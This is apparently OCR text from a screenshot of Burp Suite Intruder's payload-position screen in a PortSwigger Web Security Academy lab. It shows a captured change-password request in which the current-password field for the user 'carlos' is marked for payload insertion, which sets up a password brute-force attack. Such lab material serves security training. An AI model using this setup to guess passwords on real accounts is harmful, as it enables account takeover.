 ? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /my-account/change-password HTTP/1.1 Add §
2 Host: ac351f3b1f95705cc04837eb008e002f.web-security-academy.net
3 Cookie: session=x6RSvsVBFc9ZzQWCTxa5GrDiaobcgt5f; session=WoT3L35smHgIMEvdGEJCyjEprQekBfrl Clear §
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Auto §
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate Refresh
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 84
10 Origin: https://ac351f3b1f95705cc04837eb008e002f.web-security-academy.net
11 Referer: https://ac351f3b1f95705cc04837eb008e002f.web-security-academy.net/my-account/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=§peter§&new-password-1=peter12&new-password-2=peter45